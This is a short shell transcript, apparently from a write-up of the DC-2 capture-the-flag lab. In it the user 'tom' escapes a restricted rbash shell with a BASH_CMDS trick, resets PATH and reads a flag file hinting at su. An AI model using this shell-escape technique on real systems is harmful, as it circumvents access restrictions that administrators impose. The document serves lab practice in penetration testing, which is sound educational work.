 -rbash: cat: command not found
tom@DC-2:~$
tom@DC-2:~$
tom@DC-2:~$
tom@DC-2:~$ ls
flag3.txt  usr
tom@DC-2:~$ cat flag3.txt
-rbash: cat: command not found
tom@DC-2:~$ BASH_CMDS[a]=/bin/sh;a
$
tom@DC-2:~$ BASH_CMDS[a]=/bin/sh;a
$ /bin/bash
tom@DC-2:~$ export PATH=$PATH:/bin/
tom@DC-2:~$ export PATH=$PATH:/usr/bin
tom@DC-2:~$ cat flag3.txt
Poor old Tom is always running after Jerry. Perhaps he should su for all the stress he causes.
tom@DC-2:~$